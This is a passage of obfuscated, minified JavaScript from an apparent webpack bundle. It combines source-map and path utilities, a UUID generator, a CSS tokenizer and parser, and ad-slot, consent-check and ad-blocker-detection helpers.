this[n(3051)][o[n(785)](i)],0===Object[n(2739)](this[n(3051)])[n(1464)]&&(this[n(3051)]=null))},c[r(3286)][r(552)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(789)])throw new Error(i(788));a=t[i(789)]}var c=this[i(1460)];null!=c&&(a=o[i(2019)](c,a));var l=new s,u=new s;this[i(680)][i(1727)]((function(e){const r=i;if(e[r(1996)]===a&&null!=e[r(614)]){var s=t[r(2547)]({line:e[r(614)],column:e[r(440)]});null!=s[r(1996)]&&(e[r(1996)]=s[r(1996)],null!=n&&(e[r(1996)]=o[r(1935)](n,e[r(1996)])),null!=c&&(e[r(1996)]=o[r(2019)](c,e[r(1996)])),e[r(614)]=s[r(2164)],e[r(440)]=s[r(460)],null!=s[r(2294)]&&(e[r(2294)]=s[r(2294)]))}var d=e[r(1996)];null==d||l[r(1559)](d)||l[r(2481)](d);var h=e[r(2294)];null==h||u[r(1559)](h)||u[r(2481)](h)}),this),this[i(759)]=l,this[i(2853)]=u,t[i(1565)][i(2273)]((function(e){const r=i;var s=t[r(792)](e);null!=s&&(null!=n&&(e=o[r(1935)](n,e)),null!=c&&(e=o[r(2019)](c,e)),this[r(2411)](e,s))}),this)},c[r(3286)][r(1908)]=function(t,e,n,i){const o=r;if(e&&o(2856)!=typeof e[o(2164)]&&o(2856)!=typeof e[o(460)]){var s=o(3143);if(this[o(3085)])return o(2445)!=typeof console&&console[o(671)]&&console[o(671)](s),!1;throw new Error(s)}if((!(t&&o(2164)in t&&o(460)in t&&t[o(2164)]>0&&t[o(460)]>=0)||e||n||i)&&!(t&&o(2164)in t&&o(460)in t&&e&&o(2164)in e&&o(460)in e&&t[o(2164)]>0&&t[o(460)]>=0&&e[o(2164)]>0&&e[o(460)]>=0&&n)){if(s=o(1272)+JSON[o(3021)]({generated:t,source:n,original:e,name:i}),this[o(3085)])return o(2445)!=typeof console&&console[o(671)]&&console[o(671)](s),!1;throw new Error(s)}},c[r(3286)][r(3305)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(680)][t(3105)](),g=0,b=p[t(1464)];g<b;g++){if(e="",(n=p[g])[t(1835)]!==l)for(c=0;n[t(1835)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1944)](n,p[g-1]))continue;e+=","}e+=i[t(2516)](n[t(1930)]-c),c=n[t(1930)],null!=n[t(1996)]&&(a=this[t(759)][t(1445)](n[t(1996)]),e+=i[t(2516)](a-m),m=a,e+=i[t(2516)](n[t(614)]-1-d),d=n[t(614)]-1,e+=i[t(2516)](n[t(440)]-u),u=n[t(440)],null!=n[t(2294)]&&(s=this[t(2853)][t(1445)](n[t(2294)]),e+=i[t(2516)](s-h),h=s)),f+=e}return f},c[r(3286)][r(2465)]=function(t,e){const n=r;return t[n(316)]((function(t){const r=n;if(!this[r(3051)])return null;null!=e&&(t=o[r(2019)](e,t));var i=o[r(785)](t);return Object[r(3286)][r(1536)][r(1478)](this[r(3051)],i)?this[r(3051)][i]:null}),this)},c[r(3286)][r(2441)]=function(){const t=r;var e={version:this[t(2472)],sources:this[t(759)][t(3105)](),names:this[t(2853)][t(3105)](),mappings:this[t(3305)]()};return null!=this[t(2303)]&&(e[t(789)]=this[t(2303)]),null!=this[t(1460)]&&(e[t(2982)]=this[t(1460)]),this[t(3051)]&&(e[t(1338)]=this[t(2465)](e[t(1565)],e[t(2982)])),e},c[r(3286)][r(1711)]=function(){const t=r;return JSON[t(3021)](this[t(2441)]())},e.x=c},9155:(t,e)=>{const n=a1D;e[n(1587)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(1464)])return r;throw new Error('"'+e+i(2684))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(2899)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(1741)]&&(r+=t[e(1741)]+":"),r+="//",t[e(1199)]&&(r+=t[e(1199)]+"@"),t[e(2197)]&&(r+=t[e(2197)]),t[e(1772)]&&(r+=":"+t[e(1772)]),t[e(1458)]&&(r+=t[e(1458)]),r}e[n(3164)]=o,e[n(1007)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(1458)])return t;i=a[r(1458)]}for(var c=e[r(1031)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(1445)]("/",u))){l[r(2361)](i[r(798)](u));break}for(l[r(2361)](i[r(798)](u,d));d<i[r(1464)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(1464)]-1;d>=0;d--)"."===(h=l[d])?l[r(1208)](d,1):".."===h?m++:m>0&&(""===h?(l[r(1208)](d+1,m),m=0):(l[r(1208)](d,2),m--));return""===(i=l[r(1935)]("/"))&&(i=c?"/":"."),a?(a[r(1458)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(1464)];r++)if(c[r][e(668)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(1299)]}var o=a(t);return c[e(3295)]({input:t,result:o}),c[e(1464)]>32&&c[e(816)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(1458)]||"/"),a&&!a[r(1741)])return c&&(a[r(1741)]=c[r(1741)]),s(a);if(a||e[r(2899)](i))return e;if(c&&!c[r(2197)]&&!c[r(1458)])return c[r(2197)]=e,s(c);var u="/"===e[r(428)](0)?e:l(t[r(636)](/\/+$/,"")+"/"+e);return c?(c[r(1458)]=u,s(c)):u}e[n(778)]=l,e[n(1935)]=u,e[n(1031)]=function(t){const e=n;return"/"===t[e(428)](0)||r[e(1960)](t)},e[n(2019)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(636)](/\/$/,"");for(var i=0;0!==e[r(1445)](t+"/");){var o=t[r(470)]("/");if(o<0)return e;if((t=t[r(798)](0,o))[r(2899)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(1935)](r(2912))+e[r(1332)](t[r(1464)]+1)};var d=!(n(3275)in Object[n(2074)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(1464)];if(r<9)return!1;if(95!==t[e(1779)](r-1)||95!==t[e(1779)](r-2)||111!==t[e(1779)](r-3)||116!==t[e(1779)](r-4)||111!==t[e(1779)](r-5)||114!==t[e(1779)](r-6)||112!==t[e(1779)](r-7)||95!==t[e(1779)](r-8)||95!==t[e(1779)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(1779)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(785)]=d?h:function(t){return m(t)?"$"+t:t},e[n(1455)]=d?h:function(t){const e=n;return m(t)?t[e(798)](1):t},e[n(3071)]=function(t,e,r){const i=n;var o=f(t[i(1996)],e[i(1996)]);return 0!==o||0!=(o=t[i(614)]-e[i(614)])||0!=(o=t[i(440)]-e[i(440)])||r||0!=(o=t[i(1930)]-e[i(1930)])||0!=(o=t[i(1835)]-e[i(1835)])?o:f(t[i(2294)],e[i(2294)])},e[n(2305)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(614)]-e[i(614)])||0!=(o=t[i(440)]-e[i(440)])||r||0!=(o=t[i(1930)]-e[i(1930)])||0!=(o=t[i(1835)]-e[i(1835)])?o:f(t[i(2294)],e[i(2294)])},e[n(2028)]=function(t,e,r){const i=n;var o=t[i(1835)]-e[i(1835)];return 0!==o||0!=(o=t[i(1930)]-e[i(1930)])||r||0!==(o=f(t[i(1996)],e[i(1996)]))||0!=(o=t[i(614)]-e[i(614)])||0!=(o=t[i(440)]-e[i(440)])?o:f(t[i(2294)],e[i(2294)])},e[n(500)]=function(t,e,r){const i=n;var o=t[i(1930)]-e[i(1930)];return 0!==o||r||0!==(o=f(t[i(1996)],e[i(1996)]))||0!=(o=t[i(614)]-e[i(614)])||0!=(o=t[i(440)]-e[i(440)])?o:f(t[i(2294)],e[i(2294)])},e[n(1944)]=function(t,e){const r=n;var i=t[r(1835)]-e[r(1835)];return 0!==i||0!=(i=t[r(1930)]-e[r(1930)])||0!==(i=f(t[r(1996)],e[r(1996)]))||0!=(i=t[r(614)]-e[r(614)])||0!=(i=t[r(440)]-e[r(440)])?i:f(t[r(2294)],e[r(2294)])},e[n(2677)]=function(t){const e=n;return JSON[e(1020)](t[e(636)](/^\)]}'[^\n]*\n/,""))},e[n(1216)]=function(t,e,r){const i=n;if(e=e||"",t&&("/"!==t[t[i(1464)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=o(r);if(!a)throw new Error(i(3284));if(a[i(1458)]){var c=a[i(1458)][i(470)]("/");c>=0&&(a[i(1458)]=a[i(1458)][i(1061)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a1D;return(r=e(2643)==typeof Symbol&&e(920)==typeof Symbol[e(2235)]?function(t){return typeof t}:function(t){const n=e;return t&&n(2643)==typeof Symbol&&t[n(2307)]===Symbol&&t!==Symbol[n(3286)]?n(920):typeof t})(t)}function i(t,e,n){const i=a1D;return o=function(t){const e=a1D;if(e(2761)!=r(t)||!t)return t;var n=t[Symbol[e(809)]];if(void 0!==n){var i=n[e(1478)](t,e(1909));if(e(2761)!=r(i))return i;throw new TypeError(e(2189))}return String(t)}(e),(e=i(920)==r(o)?o:o+"")in t?Object[i(3262)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var o}n.d(e,{A:()=>i})},7056:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{A:()=>i});const i={randomUUID:r(2445)!=typeof crypto&&crypto[r(1074)]&&crypto[r(1074)][r(1071)](crypto)}},7638:(t,e,n)=>{"use strict";let r;n.d(e,{A:()=>o});const i=new Uint8Array(16);function o(){const t=a1D;if(!r){if(t(2445)==typeof crypto||!crypto[t(757)])throw new Error(t(3302));r=crypto[t(757)][t(1071)](crypto)}return r(i)}},1746:(t,e,n)=>{"use strict";const r=a1D;n.d(e,{k:()=>o});const i=[];for(let t=0;t<256;++t)i[r(2361)]((t+256)[r(1711)](16)[r(798)](1));function o(t,e=0){const n=r;return(i[t[e+0]]+i[t[e+1]]+i[t[e+2]]+i[t[e+3]]+"-"+i[t[e+4]]+i[t[e+5]]+"-"+i[t[e+6]]+i[t[e+7]]+"-"+i[t[e+8]]+i[t[e+9]]+"-"+i[t[e+10]]+i[t[e+11]]+i[t[e+12]]+i[t[e+13]]+i[t[e+14]]+i[t[e+15]])[n(1554)]()}},7029:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(7056),i=n(7638),o=n(1746);const s=function(t,e,n){const s=a1D;if(r.A[s(1074)]&&!e&&!t)return r.A[s(1074)]();const a=(t=t||{})[s(1118)]||(t[s(3202)]||i.A)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,e){n=n||0;for(let t=0;t<16;++t)e[n+t]=a[t];return e}return(0,o.k)(a)}}},D={};function l(t){const e=a1D;var n=D[t];if(void 0!==n)return n[e(2743)];var r=D[t]={exports:{}};return o[t](r,r[e(2743)],l),r[e(2743)]}l.d=(t,e)=>{const n=a1D;for(var r in e)l.o(e,r)&&!l.o(t,r)&&Object[n(3262)](t,r,{enumerable:!0,get:e[r]})},l.g=function(){const t=a1D;if(t(2761)==typeof globalThis)return globalThis;try{return this||new Function(t(2276))()}catch(e){if(t(2761)==typeof window)return window}}(),l.o=(t,e)=>Object[mZ(3286)][mZ(1536)][mZ(1478)](t,e),l.r=t=>{const e=mZ;e(2445)!=typeof Symbol&&Symbol[e(2846)]&&Object[e(3262)](t,Symbol[e(2846)],{value:e(3359)}),Object[e(3262)](t,e(2932),{value:!0})};var O={};(()=>{"use strict";const t=mZ;var e={};l.r(e),l.d(e,{safe:()=>Ge,spec:()=>Je});var n={};l.r(n),l.d(n,{angle:()=>Xn,decibel:()=>$n,flex:()=>Kn,frequency:()=>Gn,length:()=>Zn,resolution:()=>Yn,semitones:()=>tr,time:()=>Jn});var r={};l.r(r),l.d(r,{getTrace:()=>jr,isKeyword:()=>Or,isProperty:()=>Ur,isType:()=>Lr});var i={};l.r(i),l.d(i,{generate:()=>mi,name:()=>ui,parse:()=>hi,structure:()=>di});var o={};l.r(o),l.d(o,{generate:()=>yi,name:()=>gi,parse:()=>vi,structure:()=>wi,walkContext:()=>bi});var s={};l.r(s),l.d(s,{generate:()=>zi,name:()=>xi,parse:()=>_i,structure:()=>Ai,walkContext:()=>ki});var a={};l.r(a),l.d(a,{generate:()=>Ii,name:()=>Li,parse:()=>Oi,structure:()=>Ui});var c={};l.r(c),l.d(c,{generate:()=>Zi,name:()=>Vi,parse:()=>Bi,structure:()=>qi,walkContext:()=>Pi});var u={};l.r(u),l.d(u,{generate:()=>Yi,name:()=>Xi,parse:()=>Gi,structure:()=>Ji});var d={};l.r(d),l.d(d,{generate:()=>eo,name:()=>Ki,parse:()=>to,structure:()=>$i});var h={};l.r(h),l.d(h,{generate:()=>oo,name:()=>no,parse:()=>io,structure:()=>ro});var m={};l.r(m),l.d(m,{generate:()=>uo,name:()=>ao,parse:()=>lo,structure:()=>co});var f={};l.r(f),l.d(f,{generate:()=>vo,name:()=>go,parse:()=>wo,structure:()=>bo});var p={};l.r(p),l.d(p,{generate:()=>zo,name:()=>ko,parse:()=>_o,structure:()=>Ao});var g={};l.r(g),l.d(g,{generate:()=>Co,name:()=>Mo,parse:()=>Do,structure:()=>Eo});var b={};l.r(b),l.d(b,{generate:()=>Zo,name:()=>Vo,parse:()=>Bo,structure:()=>qo,walkContext:()=>Po});var w={};l.r(w),l.d(w,{generate:()=>es,name:()=>Ko,parse:()=>ts,structure:()=>$o});var v={};l.r(v),l.d(v,{generate:()=>os,name:()=>ns,parse:()=>is,structure:()=>rs});var y={};l.r(y),l.d(y,{generate:()=>us,name:()=>as,parse:()=>ls,structure:()=>cs});var x={};l.r(x),l.d(x,{generate:()=>ps,name:()=>ds,parse:()=>fs,structure:()=>hs});var k={};l.r(k),l.d(k,{generate:()=>zs,name:()=>ys,parse:()=>_s,structure:()=>xs});var A={};l.r(A),l.d(A,{generate:()=>Ns,name:()=>Ss,parse:()=>Ts,structure:()=>Es,walkContext:()=>Ms});var _={};l.r(_),l.d(_,{generate:()=>Ls,name:()=>Ds,parse:()=>js,structure:()=>Cs});var z={};l.r(z),l.d(z,{generate:()=>Rs,name:()=>Os,parse:()=>Ws,structure:()=>Is,xxx:()=>Us});var S={};l.r(S),l.d(S,{generate:()=>Vs,name:()=>Fs,parse:()=>Hs,structure:()=>Qs});var M={};l.r(M),l.d(M,{generate:()=>Zs,name:()=>Ps,parse:()=>Bs,structure:()=>qs});var E={};l.r(E),l.d(E,{generate:()=>Ks,name:()=>Js,parse:()=>Ys,structure:()=>Gs});var T={};l.r(T),l.d(T,{generate:()=>na,name:()=>$s,parse:()=>ea,structure:()=>ta});var N={};l.r(N),l.d(N,{generate:()=>sa,name:()=>ra,parse:()=>oa,structure:()=>ia});var D={};l.r(D),l.d(D,{generate:()=>ua,name:()=>aa,parse:()=>la,structure:()=>ca});var C={};l.r(C),l.d(C,{generate:()=>pa,name:()=>ha,parse:()=>fa,structure:()=>ma});var j={};l.r(j),l.d(j,{generate:()=>va,name:()=>ga,parse:()=>wa,structure:()=>ba});var L={};l.r(L),l.d(L,{generate:()=>Aa,name:()=>ya,parse:()=>ka,structure:()=>xa});var U={};l.r(U),l.d(U,{generate:()=>Ma,name:()=>_a,parse:()=>Sa,structure:()=>za});var O={};l.r(O),l.d(O,{generate:()=>Da,name:()=>Ea,parse:()=>Na,structure:()=>Ta});var I={};l.r(I),l.d(I,{generate:()=>Ua,name:()=>Ca,parse:()=>La,structure:()=>ja});var W={};l.r(W),l.d(W,{generate:()=>Fa,name:()=>Oa,parse:()=>Ra,structure:()=>Wa,walkContext:()=>Ia});var R={};l.r(R),l.d(R,{generate:()=>qa,name:()=>Qa,parse:()=>Pa,structure:()=>Va,walkContext:()=>Ha});var F={};l.r(F),l.d(F,{generate:()=>Ya,name:()=>Xa,parse:()=>Ga,structure:()=>Ja});var Q={};l.r(Q),l.d(Q,{generate:()=>nc,name:()=>$a,parse:()=>ec,structure:()=>tc});var H={};l.r(H),l.d(H,{generate:()=>lc,name:()=>oc,parse:()=>cc,structure:()=>ac,walkContext:()=>sc});var V={};l.r(V),l.d(V,{generate:()=>mc,name:()=>uc,parse:()=>hc,structure:()=>dc});var P={};l.r(P),l.d(P,{generate:()=>bc,name:()=>fc,parse:()=>gc,structure:()=>pc});var q={};l.r(q),l.d(q,{generate:()=>kc,name:()=>wc,parse:()=>xc,structure:()=>yc,walkContext:()=>vc});var B={};l.r(B),l.d(B,{generate:()=>Nc,name:()=>Mc,parse:()=>Tc,structure:()=>Ec});var Z={};l.r(Z),l.d(Z,{generate:()=>Ic,name:()=>jc,parse:()=>Oc,structure:()=>Uc,walkContext:()=>Lc});var X={};l.r(X),l.d(X,{generate:()=>Qc,name:()=>Wc,parse:()=>Fc,structure:()=>Rc});var J={};l.r(J),l.d(J,{generate:()=>Xc,name:()=>qc,parse:()=>Zc,structure:()=>Bc});var G={};l.r(G),l.d(G,{generate:()=>ol,name:()=>nl,parse:()=>il,structure:()=>rl});var Y={};l.r(Y),l.d(Y,{generate:()=>pl,name:()=>hl,parse:()=>fl,structure:()=>ml});var K={};l.r(K),l.d(K,{generate:()=>vl,name:()=>gl,parse:()=>wl,structure:()=>bl});var $={};l.r($),l.d($,{generate:()=>_l,name:()=>xl,parse:()=>Al,structure:()=>kl});var tt={};l.r(tt),l.d(tt,{AnPlusB:()=>i,Atrule:()=>o,AtrulePrelude:()=>s,AttributeSelector:()=>a,Block:()=>c,Brackets:()=>u,CDC:()=>d,CDO:()=>h,ClassSelector:()=>m,Combinator:()=>f,Comment:()=>p,Condition:()=>g,Declaration:()=>b,DeclarationList:()=>w,Dimension:()=>v,Feature:()=>y,FeatureFunction:()=>x,FeatureRange:()=>k,Function:()=>A,GeneralEnclosed:()=>_,Hash:()=>z,IdSelector:()=>M,Identifier:()=>S,Layer:()=>E,LayerList:()=>T,MediaQuery:()=>N,MediaQueryList:()=>D,NestingSelector:()=>C,Nth:()=>j,Number:()=>L,Operator:()=>U,Parentheses:()=>O,Percentage:()=>I,PseudoClassSelector:()=>W,PseudoElementSelector:()=>R,Ratio:()=>F,Raw:()=>Q,Rule:()=>H,Scope:()=>V,Selector:()=>P,SelectorList:()=>q,String:()=>B,StyleSheet:()=>Z,SupportsDeclaration:()=>X,TypeSelector:()=>J,UnicodeRange:()=>G,Url:()=>Y,Value:()=>K,WhiteSpace:()=>$});var et={};l.r(et),l.d(et,{AtrulePrelude:()=>Ml,Selector:()=>El,Value:()=>Nl});var nt={};l.r(nt),l.d(nt,{AnPlusB:()=>hi,Atrule:()=>vi,AtrulePrelude:()=>_i,AttributeSelector:()=>Oi,Block:()=>Bi,Brackets:()=>Gi,CDC:()=>to,CDO:()=>io,ClassSelector:()=>lo,Combinator:()=>wo,Comment:()=>_o,Condition:()=>Do,Declaration:()=>Bo,DeclarationList:()=>ts,Dimension:()=>is,Feature:()=>ls,FeatureFunction:()=>fs,FeatureRange:()=>_s,Function:()=>Ts,GeneralEnclosed:()=>js,Hash:()=>Ws,IdSelector:()=>Bs,Identifier:()=>Hs,Layer:()=>Ys,LayerList:()=>ea,MediaQuery:()=>oa,MediaQueryList:()=>la,NestingSelector:()=>fa,Nth:()=>wa,Number:()=>ka,Operator:()=>Sa,Parentheses:()=>Na,Percentage:()=>La,PseudoClassSelector:()=>Ra,PseudoElementSelector:()=>Pa,Ratio:()=>Ga,Raw:()=>ec,Rule:()=>cc,Scope:()=>hc,Selector:()=>gc,SelectorList:()=>xc,String:()=>Tc,StyleSheet:()=>Oc,SupportsDeclaration:()=>Fc,TypeSelector:()=>Zc,UnicodeRange:()=>il,Url:()=>fl,Value:()=>wl,WhiteSpace:()=>Al});var rt=l(9141),it=l(9324),ot=l(222),st=l(7549),at=l(8485);class ct{constructor(t){const e=a1D;this[e(2417)]=t,(0,at.A)(this,e(2046),void 0),(0,at.A)(this,e(663),void 0),(0,at.A)(this,e(985),void 0)}[t(1268)](){this[t(2162)]()}[t(2162)](){const e=t;try{if(!this[e(2417)]())return}catch(t){return t instanceof Error?st.A[e(826)](t,e(1388)[e(1955)](t[e(2421)]),t[e(585)]):(st.A[e(826)](t,e(2253)[e(1955)](t[e(1711)]()),t[e(585)]),t=new Error(t[e(1711)]())),void st.A[e(898)](e(3252),e(1501)+t[e(1711)]())}let n=100;this[e(663)]!==document[e(2605)][e(418)]&&(this[e(663)]=document[e(2605)][e(418)],this[e(2046)]=(new Date)[e(3100)]()),this[e(985)]!==window[e(3135)]&&(this[e(985)]=window[e(3135)],this[e(2046)]=(new Date)[e(3100)]()),(new Date)[e(3100)]()-this[e(2046)]>6e4&&(n=1001),window[e(2709)]((()=>this[e(2162)]()),n)}}var lt=l(3189),ut=l(2691),dt=l(11),ht=l(1783),mt=l(5180),ft=l(2120);const pt=function(e,n,r){const i=t;let o=arguments[i(1464)]>3&&void 0!==arguments[3]&&arguments[3];const s=new Map([[i(1437),e],["as",n],[i(418),r]]);o&&s[i(1625)](i(2965),"");const a=document[i(933)](i(3320));s[i(2273)](((t,e)=>a[i(2274)](e,t))),document[i(2173)][i(740)](a)},gt=e=>{const n=t,r=document[n(933)](n(3320));r[n(1437)]=n(1696),r[n(418)]=e,document[n(2173)][n(740)](r)};function bt(e,n,r){const i=t,o={getSlots:()=>e[i(316)]((t=>({id:t.id,refresh:t[i(2674)][i(1071)](t)}))),setTargeting:n,loaded:!0,isAdBlockerDetected:r};return[{cmd:{push:t=>t(o)},loaded:!0,isAdBlockerDetected:r},o]}var wt=l(1221);function vt(e){const n=t;return n(2619)===function(t){const e=n;try{return new URL(t)[e(543)][e(2030)](e(2887))||""}catch(t){return""}}(e)}function yt(e){const n=t,r=e[n(465)]((t=>void 0!==t[n(1567)])),i=new Set(r[n(316)]((t=>t[n(1567)].id)));for(const t of i){const i=r[n(465)]((e=>e[n(1567)].id===t)),o=i[n(316)]((t=>t[n(1567)][n(610)])),s=o[n(588)](((t,e)=>t+e),0);let a=Math[n(1118)]()*s;const c=o[n(2262)]((t=>(a-=t)<0)),l=i[n(465)](((t,e)=>e!==c));e=e[n(465)]((t=>!l[n(2918)](t)))}return e}async function xt(t){return new Promise((e=>{const n=setInterval((()=>{const t=a1D;window[t(2448)]&&window[t(2448)](t(3337),2,(r=>{const i=t;i(735)!==r[i(570)]&&!1!==r[i(2373)]||(clearInterval(n),e(!0))}))}),50);setTimeout((()=>{clearInterval(n),e(!1)}),t)}))}var kt=l(5466),At=l(3772),_t=l(9754);const zt=t=>{try{t()}catch(t){}};function St(e){const n=t;var r;if(st.A[n(860)](n(345)),null!==(r=window[n(1676)])&&void 0!==r&&r[n(3307)])return;const i=window[n(1676)]||[];window[n(1676)]={push:t=>zt(t),__replaced:!0};for(const t of[...i][n(1411)]())zt(t);const o=t=>{const e=n;e(3343)===t[e(846)]?t[e(2944)](...t[e(3370)]):e(1099)===t[e(846)]?t[e(2944)]():e(850)===t[e(846)]&&t[e(3037)]()},s=window[n(3244)]||[];window[n(3244)]={push:t=>setTimeout((()=>o(t)),0)};for(const t of s)zt((()=>o(t)))}const Mt=0,Et=1,Tt=2,Nt=3,Dt=4,Ct=5,jt=7,Lt=9,Ut=10,Ot=11,It=12,Wt=13,Rt=14,Ft=15,Qt=16,Ht=17,Vt=18,Pt=19,qt=20,Bt=21,Zt=22,Xt=23,Jt=24,Gt=25,Yt=0;function Kt(t){return t>=48&&t<=57}function $t(t){return Kt(t)||t>=65&&t<=70||t>=97&&t<=102}function te(t){return t>=65&&t<=90}function ee(t){return te(e=t)||(n=e)>=97&&n<=122||function(t){return t>=128}(t)||95===t;var e,n}function ne(t){return ee(t)||Kt(t)||45===t}function re(t){return t>=0&&t<=8||11===t||t>=14&&t<=31||127===t}function ie(t){return 10===t||13===t||12===t}function oe(t){return ie(t)||32===t||9===t}function se(t,e){return 92===t&&!ie(e)&&e!==Yt}function ae(t,e,n){return 45===t?ee(e)||45===e||se(e,n):!!ee(t)||92===t&&se(t,e)}function ce(t,e,n){return 43===t||45===t?Kt(e)?2:46===e&&Kt(n)?3:0:46===t?Kt(e)?2:0:Kt(t)?1:0}function le(t){return 65279===t||65534===t?1:0}const ue=new Array(128),de=130;for(let e=0;e<ue[t(1464)];e++)ue[e]=(oe(e)?de:Kt(e)&&131)||ee(e)&&132||re(e)&&133||e||128;function he(t){return t<128?ue[t]:132}function me(e,n){const r=t;return n<e[r(1464)]?e[r(1779)](n):0}function fe(t,e,n){return 13===n&&10===me(t,e+1)?2:1}function pe(e,n,r){let i=e[t(1779)](n);return te(i)&&(i|=32),i===r}function ge(e,n,r,i){const o=t;if(r-n!==i[o(1464)])return!1;if(n<0||r>e[o(1464)])return!1;for(let t=n;t<r;t++){const r=i[o(1779)](t-n);let s=e[o(1779)](t);if(te(s)&&(s|=32),s!==r)return!1}return!0}function be(e,n){const r=t;for(;n<e[r(1464)]&&oe(e[r(1779)](n));n++);return n}function we(e,n){const r=t;for(;n<e[r(1464)]&&Kt(e[r(1779)](n));n++);return n}function ve(e,n){const r=t;if($t(me(e,(n+=2)-1))){for(const t=Math[r(1901)](e[r(1464)],n+5);n<t&&$t(me(e,n));n++);const t=me(e,n);oe(t)&&(n+=fe(e,n,t))}return n}function ye(e,n){const r=t;for(;n<e[r(1464)];n++){const t=e[r(1779)](n);if(!ne(t)){if(!se(t,me(e,n+1)))break;n=ve(e,n)-1}}return n}function xe(e,n){const r=t;let i=e[r(1779)](n);if(43!==i&&45!==i||(i=e[r(1779)](n+=1)),Kt(i)&&(n=we(e,n+1),i=e[r(1779)](n)),46===i&&Kt(e[r(1779)](n+1))&&(n=we(e,n+=2)),pe(e,n,101)){let t=0;i=e[r(1779)](n+1),45!==i&&43!==i||(t=1,i=e[r(1779)](n+2)),Kt(i)&&(n=we(e,n+1+t+1))}return n}function ke(e,n){const r=t;for(;n<e[r(1464)];n++){const t=e[r(1779)](n);if(41===t){n++;break}se(t,me(e,n+1))&&(n=ve(e,n))}return n}function Ae(e){const n=t;if(1===e[n(1464)]&&!$t(e[n(1779)](0)))return e[0];let r=parseInt(e,16);return(0===r||r>=55296&&r<=57343||r>1114111)&&(r=65533),String[n(388)](r)}const _e=[t(2601),t(3001),t(1384),t(2495),t(2141),t(1259),t(3222),t(1617),t(1123),t(904),t(2167),t(2502),t(2613),t(1303),t(2984),t(3288),t(2016),t(827),t(361),t(662),t(2213),t(2434),t(2621),t(1786),t(3027),t(2015)];function ze(e=null,n){const r=t;return null===e||e[r(1464)]<n?new Uint32Array(Math[r(1197)](n+1024,16384)):e}function Se(e){const n=t,r=e[n(1996)],i=r[n(1464)],o=r[n(1464)]>0?le(r[n(1779)](0)):0,s=ze(e[n(2723)],i),a=ze(e[n(2702)],i);let c=e[n(748)],l=e[n(412)];for(let t=o;t<i;t++){const e=r[n(1779)](t);s[t]=c,a[t]=l++,10!==e&&13!==e&&12!==e||(13===e&&t+1<i&&10===r[n(1779)](t+1)&&(t++,s[t]=c,a[t]=l),c++,l=1)}s[i]=c,a[i]=l,e[n(2723)]=s,e[n(2702)]=a,e[n(309)]=!0}class Me{constructor(e,n,r,i){const o=t;this[o(1050)](e,n,r,i),this[o(2723)]=null,this[o(2702)]=null}[t(1050)](e="",n=0,r=1,i=1){const o=t;this[o(1996)]=e,this[o(1647)]=n,this[o(748)]=r,this[o(412)]=i,this[o(309)]=!1}[t(2437)](e,n){const r=t;return this[r(309)]||Se(this),{source:n,offset:this[r(1647)]+e,line:this[r(2723)][e],column:this[r(2702)][e]}}[t(3082)](e,n,r){const i=t;return this[i(309)]||Se(this),{source:r,start:{offset:this[i(1647)]+e,line:this[i(2723)][e],column:this[i(2702)][e]},end:{offset:this[i(1647)]+n,line:this[i(2723)][n],column:this[i(2702)][n]}}}}const Ee=16777215,Te=24,Ne=new Uint8Array(32);function De(t){return 0!==Ne[t]}Ne[Tt]=Zt,Ne[Bt]=Zt,Ne[Pt]=qt,Ne[Xt]=Jt;class Ce{constructor(e,n){this[t(1050)](e,n)}[t(2519)](){const e=t;this[e(1845)]=!1,this[e(684)]=-1,this[e(1227)]=0,this[e(1069)]=this[e(1457)],this[e(1381)]=this[e(1457)]}[t(1050)](e="",n=()=>{}){const r=t,i=(e=String(e||""))[r(1464)],o=ze(this[r(2484)],e[r(1464)]+1),s=ze(this[r(711)],e[r(1464)]+1);let a=0,c=-1,l=0,u=e[r(1464)];this[r(2484)]=null,this[r(711)]=null,s[r(578)](0),n(e,((t,e,n)=>{const r=a++;if(o[r]=t<<Te|n,-1===c&&(c=e),s[r]=u,t===l){const t=s[u];s[u]=r,u=t,l=Ne[o[t]>>Te]}else De(t)&&(u=r,l=Ne[t])})),o[a]=Mt<<Te|i,s[a]=a;for(let t=0;t<a;t++){const e=s[t];if(e<=t){const n=s[e];n!==t&&(s[t]=n)}else e>a&&(s[t]=a)}this[r(1996)]=e,this[r(1457)]=-1===c?0:c,this[r(1342)]=a,this[r(2484)]=o,this[r(711)]=s,this[r(2519)](),this[r(2330)]()}[t(2467)](e){const n=t;return(e+=this[n(684)])<this[n(1342)]?this[n(2484)][e]>>Te:Mt}[t(366)](e){const n=t;for(let t=this[n(684)];t<this[n(1342)];t++){const r=this[n(2484)][t]>>Te;if(r!==Wt&&r!==Gt&&0==e--)return r}return Mt}[t(2642)](e){const 